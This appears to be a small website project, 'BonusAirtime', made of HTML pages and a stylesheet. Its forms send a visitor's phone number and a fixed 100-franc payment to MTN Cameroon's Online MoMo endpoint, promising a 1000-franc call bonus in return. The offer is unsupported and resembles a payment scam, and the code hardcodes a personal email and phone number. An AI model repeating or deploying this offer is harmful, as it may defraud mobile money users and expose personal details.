
<file: index.htm>
<!DOCTYPE html>
<html>
  <head>
    <title>Bonus airtime</title>
    <link rel="manifest" href="./site.webmanifest" />
    <link
      rel="apple-touch-icon"
      sizes="180x180"
      href="./apple-touch-icon.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="32x32"
      href="./favicon-32x32.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="16x16"
      href="./favicon-16x16.png"
    />
    <link rel="manifest" href="./site.webmanifest" />
    <link rel="mask-icon" href="./safari-pinned-tab.svg" color="#5bbad5" />
    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
  </head>

  <style type="text/css">
    body {
      text-align: justify;
      font-family: sans-serif;
      font-size: 2em;
      padding: 100px;
    }
    button {
      width: 20%;
      border-radius: 5px;
      color: white;
      background-color: black;
    }
    input[type="number"] {
      display: block;
      padding: 2px;
      border: 2px solid yellow;
      margin: 10px;
      font-size: 1em;
    }
  </style>

  <body>
    <form
      id="formmomo"
      method="GET"
      action="https://developer.mtn.cm/OnlineMomoWeb/faces/transaction/transactionRequest.xhtml"
      target="_top"
    >
      <input type="hidden" name="idbouton" value="2" autocomplete="off" />
      <input type="hidden" name="typebouton" value="PAIE" autocomplete="off" />
      <label>Amount</label>
      <input
        class="momo mount"
        type="number"
        placeholder="amount"
        name="_amount"
        value="100"
        id="montant"
        autocomplete="off"
      />
      <label>Number</label>
      <input
        class="momo host"
        type="number"
        placeholder="Phone Number"
        name="_tel"
        value="677354618"
        autocomplete="off"
      />
      <input
        class="momo pwd"
        placeholder="Please enter your password"
        name="_clP"
        value=""
        autocomplete="off"
        type="hidden"
      />
      <input
        type="hidden"
        name="_email"
        value="nsedrick101@gmail.com"
        autocomplete="off"
      />
      <input
        type="image"
        id="Button_Image"
        src="https://developer.mtn.cm/OnlineMomoWeb/console/uses/itg_img/buttons/MOMO_buy_now_EN.jpg"
        style="width : 250px; height: 100px;"
        border="0"
        name="submit"
        alt="OnloneMomo, le réflexe sécurité pour payer en ligne"
        autocomplete="off"
      />
    </form>
  </body>
</html>
</file>

<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no"
    />
    <title>BonusAirtime</title>
    <link rel="manifest" href="./site.webmanifest" />
    <link
      rel="apple-touch-icon"
      sizes="180x180"
      href="./apple-touch-icon.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="32x32"
      href="./favicon-32x32.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="16x16"
      href="./favicon-16x16.png"
    />
    <link rel="manifest" href="./site.webmanifest" />
    <link rel="mask-icon" href="./safari-pinned-tab.svg" color="#5bbad5" />
    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
    <link
      rel="stylesheet"
      href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
      integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T"
      crossorigin="anonymous"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Abril+Fatface&display=swap"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Lobster&display=swap"
      rel="stylesheet"
    />

    <link
      href="https://fonts.googleapis.com/css?family=Lato&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="./style.css" />
  </head>

  <body class="text-center container-fluid">
    <h1 class=" m-5 text-warning abril">
      BonusAirtime
    </h1>
    <p class="lato-lg">
      <span class="abril">BonusAirtime</span> gets you a bonus of 1000frs for
      calls when you buy airtime for 100frs with your mobile money account
    </p>

    <div class="row" id="content">
      <div class=" col-sm-12 col-md-12 my-5">
        <h2 class="lobster">How it works</h2>
        <div class="lato-lg py-3">
          <p>Enter your phone number</p>
          <p>Hit Get Bonus</p>
          <p>Approve payment of 100 with mobile money</p>
          <p>Dial *159*239# to check bonus balance</p>
          <p>Enjoy</p>
          <p>Add to Home Screen to install the app to your phone</p>
        </div>
        <a
          id="continue-button"
          class="btn btn-lg btn-warning btn-default rounded-pill text-white px-5 py-3 font-weight-bold lato"
          href="./phone.html"
        >
          continue
        </a>
      </div>

      <div class=" col-sm-12 col-md-12 ">
        <form
          id="formmomo"
          method="GET"
          action="https://developer.mtn.cm/OnlineMomoWeb/faces/transaction/transactionRequest.xhtml"
        >
          <input type="hidden" name="idbouton" value="2" autocomplete="off" />
          <input
            type="hidden"
            name="typebouton"
            value="PAIE"
            autocomplete="off"
          />
          <input
            class="momo mount form-control form-control-lg"
            type="hidden"
            placeholder="amount"
            name="_amount"
            value="100"
            id="montant"
            autocomplete="off"
          />
          <div class="form-group">
            <label for="phone-number" class="h5 lobster-lg "
              >Phone Number</label
            >
            <input
              class="momo host form-control form-control-lg rounded my-3 border-warning "
              type="number"
              placeholder="phone number"
              name="_tel"
              value=""
              autocomplete="off"
              id="phone-number"
            />
          </div>
          <input
            class="momo pwd"
            placeholder="Please enter your password"
            name="_clP"
            value=""
            autocomplete="off"
            type="hidden"
          />
          <input
            type="hidden"
            name="_email"
            value="nsedrick101@gmail.com"
            autocomplete="off"
          />
          <button
            type="image"
            id="Button_Image"
            name="submit"
            alt="OnloneMomo, le réflexe sécurité pour payer en ligne"
            autocomplete="off"
            class="btn btn-lg btn-warning btn-default rounded-pill text-white px-5 py-3 m-5 font-weight-bold lato"
          >
            Get Bonus
          </button>
        </form>
      </div>
    </div>
    <script src="./app-script.js"></script>
  </body>
</html>
</file>

<file: phone.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no"
    />
    <title>BonusAirtime</title>
    <link rel="manifest" href="./site.webmanifest" />
    <link
      rel="apple-touch-icon"
      sizes="180x180"
      href="./apple-touch-icon.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="32x32"
      href="./favicon-32x32.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="16x16"
      href="./favicon-16x16.png"
    />
    <link rel="manifest" href="./site.webmanifest" />
    <link rel="mask-icon" href="./safari-pinned-tab.svg" color="#5bbad5" />
    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
    <link
      rel="stylesheet"
      href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
      integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T"
      crossorigin="anonymous"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Abril+Fatface&display=swap"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Lobster&display=swap"
      rel="stylesheet"
    />

    <link
      href="https://fonts.googleapis.com/css?family=Lato&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="./style.css" />
  </head>

  <body class="text-center container-fluid">
    <h1 class=" m-5 text-warning abril">
      BonusAirtime
    </h1>
    <p class="lato-lg">
      <span class="abril">BonusAirtime</span> gets you a bonus of 1000frs for
      calls when you buy airtime for 100frs with your mobile money account
    </p>

    <div class="row" id="content">
      <div class=" col-sm-12 col-md-12 my-5">
        <form
          id="formmomo"
          method="GET"
          action="https://developer.mtn.cm/OnlineMomoWeb/faces/transaction/transactionRequest.xhtml"
        >
          <input type="hidden" name="idbouton" value="2" autocomplete="off" />
          <input
            type="hidden"
            name="typebouton"
            value="PAIE"
            autocomplete="off"
          />
          <input
            class="momo mount form-control form-control-lg"
            type="hidden"
            placeholder="amount"
            name="_amount"
            value="100"
            id="montant"
            autocomplete="off"
          />
          <div class="form-group">
            <label for="phone-number" class="h5 lobster-lg "
              >Phone Number</label
            >
            <input
              class="momo host form-control form-control-lg rounded mt-3 border-warning "
              type="number"
              placeholder="phone number"
              name="_tel"
              value=""
              autocomplete="off"
              id="phone-number"
            />
          </div>
          <input
            class="momo pwd"
            placeholder="Please enter your password"
            name="_clP"
            value=""
            autocomplete="off"
            type="hidden"
          />
          <input
            type="hidden"
            name="_email"
            value="nsedrick101@gmail.com"
            autocomplete="off"
          />
          <button
            type="image"
            id="Button_Image"
            name="submit"
            alt="OnloneMomo, le réflexe sécurité pour payer en ligne"
            autocomplete="off"
            class="btn btn-lg btn-warning btn-default rounded-pill text-white px-5 py-3 m-5 font-weight-bold"
          >
            Get Bonus
          </button>
        </form>
      </div>
    </div>
    <script src="./app-script.js"></script>
  </body>
</html>
</file>
<file: style.css>
body {
  background-image: url("https://images2.alphacoders.com/392/392.jpg");
  background-size: cover;
  background-repeat: no-repeat;
}
.lato {
  font-family: "Lato", sans-serif;
}

.lato-lg {
  font-family: "Lato", sans-serif;
  font-size: 1.2em;
}
.abril {
  font-family: "Abril Fatface", cursive;
}

.lobster {
  font-family: "Lobster", cursive;
}

.lobster-lg {
  font-family: "Lobster", cursive;
  font-size: 1.5em;
}
</file>
